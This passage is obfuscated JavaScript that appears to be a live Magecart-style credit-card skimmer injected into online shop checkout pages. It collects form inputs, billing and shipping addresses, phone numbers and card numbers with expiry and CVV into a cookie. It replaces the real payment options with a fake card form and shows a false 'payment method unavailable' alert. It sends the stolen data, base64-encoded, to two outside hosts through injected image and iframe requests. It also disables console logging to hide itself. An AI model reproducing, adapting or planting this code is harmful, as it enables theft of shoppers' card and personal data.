_0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt><script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var 